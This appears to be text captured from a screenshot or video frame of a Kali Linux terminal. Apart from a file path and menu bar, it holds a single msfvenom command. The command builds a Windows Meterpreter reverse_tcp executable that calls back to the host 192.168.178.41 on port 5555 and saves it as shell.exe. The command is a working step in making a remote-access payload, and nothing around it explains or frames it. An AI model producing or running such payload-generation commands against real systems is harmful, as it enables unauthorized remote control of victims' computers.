 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.178.41 LPORT=5555 -f exe > tmp/shell.exe